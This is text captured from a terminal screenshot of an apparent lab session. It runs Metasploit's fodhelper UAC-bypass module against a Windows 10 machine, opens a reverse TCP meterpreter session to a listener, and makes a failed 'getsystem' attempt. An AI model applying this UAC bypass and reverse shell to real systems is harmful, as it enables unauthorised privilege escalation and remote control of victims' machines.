 Applications Places Terminal Mon 01:17 1
root@comet: ~
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 10.10.10.7:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\Sysnative\cmd.exe /c C:\Windows\System32\fodhe
lper.exe
[*] Cleaining up registry keys ...
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/bypassuac_fodhelper) > sessions 1
[*] Starting interaction with 1...
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: The environment is incorrect. The
following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
meterpreter > getuid
Server username: WINDOWS10\Admin
meterpreter >